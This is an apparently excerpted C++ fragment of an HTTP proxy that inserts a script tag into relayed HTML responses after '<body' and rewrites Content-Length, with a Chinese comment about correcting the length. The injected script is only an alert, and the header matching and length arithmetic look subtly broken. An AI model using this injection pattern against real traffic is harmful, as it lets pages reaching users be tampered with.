 char szInsertCode[] = { "<script> alert(\"你好啊\")</script>" };
char szBody[] = { "<body" };
char szContentLen[] = { "Content - Length: " };
string strTemp = szRecvBuff;
int nLoc = strTemp.find(szBody);
if (nLoc != -1)
{
char * pContentLenLoc = NULL;
pContentLenLoc = strstr(szRecvBuff, szContentLen);
if (pContentLenLoc != NULL)
{
char * pszLastLoc = NULL;
pszLastLoc = strstr(pContentLenLoc, "\r\n");
if (pszLastLoc != NULL)
{
char szLen[20] = { 0 };
RtlCopyMemory(szLen, pContentLenLoc + sizeof(szContentLen), pszLastLoc - pContentLenLoc - sizeof(szContentLen));

//因为加入了我们自己的js代码所以要修正Content - Length的包长数据
int nOldLen = atoi(szLen);
nOldLen = nOldLen + sizeof(szInsertCode);

char szNewLen[20] = { 0 };
wsprintfA(szNewLen, "%d", nOldLen);

RtlCopyMemory(pContentLenLoc + sizeof(szContentLen), szNewLen, lstrlenA(szNewLen));

strTemp.insert(nLoc + sizeof(szBody), szInsertCode);

nCb = strTemp.length();
char *pszTeml = (char*)strTemp.c_str();

while (nSendLen < nCb)
{
nSend = send(SocketArg.sBeProxyedSocket, pszTeml + nSendLen, nCb - nSendLen, 0);
if (nSend == SOCKET_ERROR)
{
int nErrorCode = WSAGetLastError();
closesocket(SocketArg.sBeProxyedSocket);
return nErrorCode;
}
nSendLen = nSendLen + nSend;
}
continue;
}